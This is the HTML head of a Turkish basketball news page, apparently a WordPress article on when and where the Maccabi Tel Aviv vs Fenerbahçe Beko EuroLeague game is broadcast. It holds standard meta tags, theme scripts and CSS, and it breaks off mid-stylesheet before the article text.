

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.basketbola.com/maccabi-tel-aviv-ile-fenerbahce-beko-mucadelesi-ne-zaman-hangi-kanalda
body_size: 19303
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="tr"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="tr"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.basketbola.com/xmlrpc.php" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.basketbola.com/wp-content/uploads/2018/11/76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.basketbola.com/wp-content/uploads/2018/11/120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.basketbola.com/wp-content/uploads/2018/11/152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.basketbola.com/wp-content/uploads/2018/11/114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.basketbola.com/wp-content/uploads/2018/11/144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v15.9.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Maccabi Tel Aviv ile Fenerbahçe Beko mücadelesi ne zaman hangi kanalda</title>
	<meta name="description" content="Turkish Airlines EuroLeague&#039;in altıncı haftasında Maccabi Tel Aviv, Fenerbahçe Beko&#039;yu Menora Mivtachim Arena&#039;da misafir edecek." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.basketbola.com/maccabi-tel-aviv-ile-fenerbahce-beko-mucadelesi-ne-zaman-hangi-kanalda" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Maccabi Tel Aviv ile Fenerbahçe Beko mücadelesi ne zaman hangi kanalda" />
	<meta property="og:description" content="Turkish Airlines EuroLeague&#039;in altıncı haftasında Maccabi Tel Aviv, Fenerbahçe Beko&#039;yu Menora Mivtachim Arena&#039;da misafir edecek." />
	<meta property="og:url" content="https://www.basketbola.com/maccabi-tel-aviv-ile-fenerbahce-beko-mucadelesi-ne-zaman-hangi-kanalda" />
	<meta property="og:site_name" content="Basketbola - Basketbol haberleri, Euroleague transfer haberleri" />
	<meta property="article:publisher" content="https://www.facebook.com/basketbolacom" />
	<meta property="article:published_time" content="2020-10-29T10:32:16+00:00" />
	<meta property="article:modified_time" content="2020-11-03T13:45:53+00:00" />
	<meta property="og:image" content="https://www.basketbola.com/wp-content/uploads/2020/10/MaccabivsFenerbahceBeko.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="360" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@basketbolacom" />
	<meta name="twitter:site" content="@basketbolacom" />
	<meta name="twitter:label1" content="Yazan:">
	<meta name="twitter:data1" content="Seyit Demirbağ">
	<meta name="twitter:label2" content="Tahmini okuma süresi">
	<meta name="twitter:data2" content="1 dakika">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.basketbola.com/#organization","name":"Basketbola Basketbol Haberleri","url":"https://www.basketbola.com/","sameAs":["https://www.facebook.com/basketbolacom","https://www.instagram.com/basketbolahaberleri/","https://twitter.com/basketbolacom"],"logo":{"@type":"ImageObject","@id":"https://www.basketbola.com/#logo","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2018/11/basketbola-logo.jpg","width":512,"height":512,"caption":"Basketbola Basketbol Haberleri"},"image":{"@id":"https://www.basketbola.com/#logo"}},{"@type":"WebSite","@id":"https://www.basketbola.com/#website","url":"https://www.basketbola.com/","name":"Basketbola - Basketbol haberleri, Euroleague transfer haberleri","description":"Basketbol haberlerini ve Euroleague, NBA, FIBA transfer dedikodular\u0131 ile ilgili son dakika haberleri Basketbola fark\u0131yla takip edin.","publisher":{"@id":"https://www.basketbola.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.basketbola.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.basketbola.com/maccabi-tel-aviv-ile-fenerbahce-beko-mucadelesi-ne-zaman-hangi-kanalda#primaryimage","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2020/10/MaccabivsFenerbahceBeko.jpg","width":640,"height":360,"caption":"MaccabivsFenerbahceBeko"},{"@type":"WebPage","@id":"https://www.basketbola.com/maccabi-tel-aviv-ile-fenerbahce-beko-mucadelesi-ne-zaman-hangi-kanalda#webpage","url":"https://www.basketbola.com/maccabi-tel-aviv-ile-fenerbahce-beko-mucadelesi-ne-zaman-hangi-kanalda","name":"Maccabi Tel Aviv ile Fenerbah\u00e7e Beko m\u00fccadelesi ne zaman hangi kanalda","isPartOf":{"@id":"https://www.basketbola.com/#website"},"primaryImageOfPage":{"@id":"https://www.basketbola.com/maccabi-tel-aviv-ile-fenerbahce-beko-mucadelesi-ne-zaman-hangi-kanalda#primaryimage"},"datePublished":"2020-10-29T10:32:16+00:00","dateModified":"2020-11-03T13:45:53+00:00","description":"Turkish Airlines EuroLeague'in alt\u0131nc\u0131 haftas\u0131nda Maccabi Tel Aviv, Fenerbah\u00e7e Beko'yu Menora Mivtachim Arena'da misafir edecek.","breadcrumb":{"@id":"https://www.basketbola.com/maccabi-tel-aviv-ile-fenerbahce-beko-mucadelesi-ne-zaman-hangi-kanalda#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.basketbola.com/maccabi-tel-aviv-ile-fenerbahce-beko-mucadelesi-ne-zaman-hangi-kanalda"]}]},{"@type":"BreadcrumbList","@id":"https://www.basketbola.com/maccabi-tel-aviv-ile-fenerbahce-beko-mucadelesi-ne-zaman-hangi-kanalda#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/","url":"https://www.basketbola.com/","name":"Ana sayfa"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/maccabi-tel-aviv-ile-fenerbahce-beko-mucadelesi-ne-zaman-hangi-kanalda","url":"https://www.basketbola.com/maccabi-tel-aviv-ile-fenerbahce-beko-mucadelesi-ne-zaman-hangi-kanalda","name":"Maccabi Tel Aviv ile Fenerbah\u00e7e Beko m\u00fccadelesi ne zaman hangi kanalda"}}]},{"@type":"Article","@id":"https://www.basketbola.com/maccabi-tel-aviv-ile-fenerbahce-beko-mucadelesi-ne-zaman-hangi-kanalda#article","isPartOf":{"@id":"https://www.basketbola.com/maccabi-tel-aviv-ile-fenerbahce-beko-mucadelesi-ne-zaman-hangi-kanalda#webpage"},"author":{"@id":"https://www.basketbola.com/#/schema/person/5752fa8e120cf2c66b0f467680d3f778"},"headline":"Maccabi Tel Aviv ile Fenerbah\u00e7e Beko m\u00fccadelesi ne zaman hangi kanalda","datePublished":"2020-10-29T10:32:16+00:00","dateModified":"2020-11-03T13:45:53+00:00","mainEntityOfPage":{"@id":"https://www.basketbola.com/maccabi-tel-aviv-ile-fenerbahce-beko-mucadelesi-ne-zaman-hangi-kanalda#webpage"},"publisher":{"@id":"https://www.basketbola.com/#organization"},"image":{"@id":"https://www.basketbola.com/maccabi-tel-aviv-ile-fenerbahce-beko-mucadelesi-ne-zaman-hangi-kanalda#primaryimage"},"articleSection":"Fenerbah\u00e7e Beko,THY Euroleague","inLanguage":"tr"},{"@type":"Person","@id":"https://www.basketbola.com/#/schema/person/5752fa8e120cf2c66b0f467680d3f778","name":"Seyit Demirba\u011f","image":{"@type":"ImageObject","@id":"https://www.basketbola.com/#personlogo","inLanguage":"tr","url":"https://secure.gravatar.com/avatar/6962131d02c651fcf299bc01fc79071d?s=96&r=g","caption":"Seyit Demirba\u011f"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; beslemesi" href="https://www.basketbola.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; yorum beslemesi" href="https://www.basketbola.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; Maccabi Tel Aviv ile Fenerbahçe Beko mücadelesi ne zaman hangi kanalda yorum beslemesi" href="https://www.basketbola.com/maccabi-tel-aviv-ile-fenerbahce-beko-mucadelesi-ne-zaman-hangi-kanalda/feed" />
		<script type="402bd3f4b159cbe8e97fb64b-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.basketbola.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.basketbola.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.5.17' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C500%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C500&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.basketbola.com/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=4.9.2' type='text/css' media='all' />
<script type="402bd3f4b159cbe8e97fb64b-text/javascript" src='https://www.basketbola.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.basketbola.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.basketbola.com/wp-json/wp/v2/posts/23336" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.basketbola.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.basketbola.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://www.basketbola.com/?p=23336' />
<link rel="alternate" type="application/json+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Fmaccabi-tel-aviv-ile-fenerbahce-beko-mucadelesi-ne-zaman-hangi-kanalda" />
<link rel="alternate" type="text/xml+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Fmaccabi-tel-aviv-ile-fenerbahce-beko-mucadelesi-ne-zaman-hangi-kanalda&#038;format=xml" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #000000;
				}
				#catapult-cookie-bar a {
					color: #dd3333;
				}
				#catapult-cookie-bar .x_close span {
					background-color: #ffffff;
				}
				button#catapultCookie {
					background:#dd3333;
					color: #ffffff;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style>		<script type="402bd3f4b159cbe8e97fb64b-text/javascript">
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="402bd3f4b159cbe8e97fb64b-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.basketbola.com\/wp-admin\/","wpRestNonce":"30237a2536","wpRestUrl":"https:\/\/www.basketbola.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<link rel="amphtml" href="https://www.basketbola.com/maccabi-tel-aviv-ile-fenerbahce-beko-mucadelesi-ne-zaman-hangi-kanalda?amp">
<!-- JS generated by theme -->

<script type="402bd3f4b159cbe8e97fb64b-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.basketbola.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/www.basketbola.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="L\u00fctfen bekleyin ...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="E-posta yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=400;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% ve %total%";
var td_magnific_popup_translation_ajax_tError="%url% i\u00e7eri\u011fi y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="G\u00f6r\u00fcnt\u00fc #%curr% y\u00fcklenemedi.";
var tdBlockNonce="d496515838";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #000000;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #000000;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #000000;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #000000;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #000000 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #fa422c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #ffffff !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #ff4423;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #ff4423));
        background: -webkit-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: linear-gradient(to bottom, #000000 0%, #ff4423 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ff4423', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff4423;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
